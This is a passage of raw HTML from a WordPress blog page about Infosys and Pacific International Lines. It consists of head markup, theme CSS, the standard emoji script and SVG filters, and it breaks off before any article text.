

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topcoreidea.com/infosys-collaborates-with-pacific-international-lines-to-drive-digital-transformation-in-logistics-industry/
body_size: 14925
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://topcoreidea.com/xmlrpc.php">
		<title>Infosys Collaborates with Pacific International Lines to Drive Digital Transformation in Logistics Industry &#8211; Top idea.Design</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Top idea.Design &raquo; Feed" href="https://topcoreidea.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Top idea.Design &raquo; Comments Feed" href="https://topcoreidea.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Top idea.Design &raquo; Infosys Collaborates with Pacific International Lines to Drive Digital Transformation in Logistics Industry Comments Feed" href="https://topcoreidea.com/infosys-collaborates-with-pacific-international-lines-to-drive-digital-transformation-in-logistics-industry/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/topcoreidea.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://topcoreidea.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css'  href='https://topcoreidea.com/wp-content/plugins/otter-blocks/packages/codeinwp/gutenberg-animation/assets/css/animate.min.css?ver=1a6b557931cf266dea133f1ea9fce541' type='text/css' media='all' />
<link rel='stylesheet' id='themeisle-gutenberg-animation-style-css'  href='https://topcoreidea.com/wp-content/plugins/otter-blocks/packages/codeinwp/gutenberg-animation/assets/css/style.css?ver=1a6b557931cf266dea133f1ea9fce541' type='text/css' media='all' />
<link rel='stylesheet' id='themeisle-block_styles-css'  href='https://topcoreidea.com/wp-content/plugins/otter-blocks/packages/codeinwp/gutenberg-blocks/build/style.css?ver=1.7.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='neve-style-css'  href='https://topcoreidea.com/wp-content/themes/neve/style-main-new.min.css?ver=3.0.6' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }
 :root{ --container: 748px;--postWidth:100%; --primaryBtnBg: var(--nv-primary-accent); --secondaryBtnBg: rgba(255, 255, 255, 0); --primaryBtnHoverBg: #ffffff; --secondaryBtnHoverBg: var(--nv-secondary-accent); --primaryBtnColor: #ffffff; --secondaryBtnColor: var(--nv-secondary-accent); --primaryBtnHoverColor: var(--nv-primary-accent); --secondaryBtnHoverColor: #000000;--primaryBtnBorderRadius:0;--secondaryBtnBorderRadius:0;--primaryBtnBorderWidth:2px;--btnPadding:15px 30px;--primaryBtnPadding:13px 28px;--secondaryBtnPadding:15px 30px; --bodyFontFamily: "IBM Plex Sans"; --bodyFontSize: 15px; --bodyLineHeight: 1.6; --bodyLetterSpacing: 0px; --bodyFontWeight: 400; --bodyTextTransform: none; --headingsFontFamily: "IBM Plex Sans"; --h1FontSize: 43px; --h1FontWeight: 300; --h1LineHeight: 1.6em; --h1LetterSpacing: 0px; --h1TextTransform: none; --h2FontSize: 30px; --h2FontWeight: 300; --h2LineHeight: 1.6em; --h2LetterSpacing: 0px; --h2TextTransform: none; --h3FontSize: 23px; --h3FontWeight: 600; --h3LineHeight: 1.6em; --h3LetterSpacing: 0px; --h3TextTransform: none; --h4FontSize: 18px; --h4FontWeight: 600; --h4LineHeight: 1.6em; --h4LetterSpacing: 0px; --h4TextTransform: none; --h5FontSize: 16px; --h5FontWeight: 600; --h5LineHeight: 1.6em; --h5LetterSpacing: 0px; --h5TextTransform: none; --h6FontSize: 14px; --h6FontWeight: 600; --h6LineHeight: 1.6em; --h6LetterSpacing: 0px; --h6TextTransform: uppercase;--formFieldBorderWidth:2px;--formFieldBorderRadius:3px; --formFieldBgColor: var(--nv-site-bg); --formFieldBorderColor: #dddddd; --formFieldColor: var(--nv-text-color);--formFieldPadding:14px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:718px;margin:auto } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .nv-post-cover{ --height: 400px;--padding:40px 15px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgColor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .header-top{ --color: var(--nv-text-color); --bgColor: #f0f0f0; } .header-main{ --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .header-bottom{ --color: var(--nv-text-color); --bgColor: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 32px; --color: var(--nv-text-color);--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderRadius:3px;--borderWidth:1px; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --color: var(--nv-text-color); --hoverColor: var(--nv-secondary-accent); --activeColor: var(--nv-text-color); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --fontWeight: 800; --textTransform: uppercase; --iconSize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedFW: 800; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-top{ --color: var(--nv-text-color); --bgColor: #ffffff; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-main{ --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-bottom{ --color: var(--nv-text-dark-bg); --bgColor: var(--nv-dark-bg); } .item--inner.builder-item--footer_copyright{ --color: var(--nv-primary-accent); } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6em; --letterSpacing: 0px; --fontWeight: 800; --textTransform: uppercase; --iconSize: 1em; --textAlign: left;--justify: flex-start; } @media(min-width: 576px){ :root{ --container: 992px;--postWidth:100%;--btnPadding:15px 30px;--primaryBtnPadding:13px 28px;--secondaryBtnPadding:15px 30px; --bodyFontSize: 16px; --bodyLineHeight: 1.6; --bodyLetterSpacing: 0px; --h1FontSize: 55px; --h1LineHeight: 1.6em; --h1LetterSpacing: 0px; --h2FontSize: 35px; --h2LineHeight: 1.6em; --h2LetterSpacing: 0px; --h3FontSize: 23px; --h3LineHeight: 1.6em; --h3LetterSpacing: 0px; --h4FontSize: 18px; --h4LineHeight: 1.6em; --h4LetterSpacing: 0px; --h5FontSize: 16px; --h5LineHeight: 1.6em; --h5LetterSpacing: 0px; --h6FontSize: 14px; --h6LineHeight: 1.6em; --h6LetterSpacing: 0px; } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 30px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 32px;--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 1em; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6em; --letterSpacing: 0px; --iconSize: 1em; --textAlign: left;--justify: flex-start; } }@media(min-width: 960px){ :root{ --container: 1170px;--postWidth:100%;--btnPadding:15px 30px;--primaryBtnPadding:13px 28px;--secondaryBtnPadding:15px 30px; --bodyFontSize: 16px; --bodyLineHeight: 1.7; --bodyLetterSpacing: 0px; --h1FontSize: 65px; --h1LineHeight: 1.4em; --h1LetterSpacing: 0px; --h2FontSize: 45px; --h2LineHeight: 1.4em; --h2LetterSpacing: 0px; --h3FontSize: 23px; --h3LineHeight: 1.4em; --h3LetterSpacing: 0px; --h4FontSize: 18px; --h4LineHeight: 1.4em; --h4LetterSpacing: 0px; --h5FontSize: 16px; --h5LineHeight: 1.4em; --h5LetterSpacing: 0px; --h6FontSize: 14px; --h6LineHeight: 1.4em; --h6LetterSpacing: 0px; } #content .container .col, #content .container-fluid .col{ max-width: 100%; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:1140px } .container-fluid .alignfull > [class*="__inner-container"], .container-fluid .alignwide > [class*="__inner-container"]{ max-width:calc(100% + 15px) } .nv-sidebar-wrap, .nv-sidebar-wrap.shop-sidebar{ max-width: 0%; } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 32px;--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 14px; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 14px; } .builder-item--footer_copyright{ --padding:0;--margin:6px; --fontSize: 16px; --lineHeight: 1.4em; --letterSpacing: 0px; --iconSize: 16px; --textAlign: center;--justify: center; } }:root{--nv-primary-accent:#000000;--nv-secondary-accent:#26bcdb;--nv-site-bg:#ffffff;--nv-light-bg:#f7f7f7;--nv-dark-bg:#000000;--nv-text-color:#060602;--nv-text-dark-bg:#ffffff;--nv-c-1:#77b978;--nv-c-2:#f37262;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<link rel='stylesheet' id='neve-google-font-ibm-plex-sans-css'  href='//fonts.googleapis.com/css?family=IBM+Plex+Sans%3A400%2C300%2C600%2C800&#038;display=swap&#038;ver=3.0.6' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://topcoreidea.com/wp-json/" /><link rel="alternate" type="application/json" href="https://topcoreidea.com/wp-json/wp/v2/posts/13977" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://topcoreidea.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://topcoreidea.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://topcoreidea.com/infosys-collaborates-with-pacific-international-lines-to-drive-digital-transformation-in-logistics-industry/" />
<link rel='shortlink' href='https://topcoreidea.com/?p=13977' />
<link rel="alternate" type="application/json+oembed" href="https://topcoreidea.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopcoreidea.com%2Finfosys-collaborates-with-pacific-international-lines-to-drive-digital-transformation-in-logistics-industry%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://topcoreidea.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopcoreidea.com%2Finfosys-collaborates-with-pacific-international-lines-to-drive-digital-transformation-in-logistics-industry%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://topcoreidea.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<!-- Enter your scripts here --><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://topcoreidea.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173023-32x32.png" sizes="32x32" />
<link rel="icon" href="https://topcoreidea.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173023-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://topcoreidea.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173023-180x180.png" />
<meta name="msapplication-TileImage" content="https://topcoreidea.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173023-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.author {
	display: none!important;
}
.component-wrap{
	display: none!important;
}
.desktop-left{
	margin-left: auto;
}
.comments-area{
	display: none!important;
}		</style>
		
		<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body  class="post-template-default single single-post postid-13977 single-format-standard wp-custom-logo  nv-blog-default nv-sidebar-full-width menu_sidebar_slide_left" id="neve_body"  >
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter 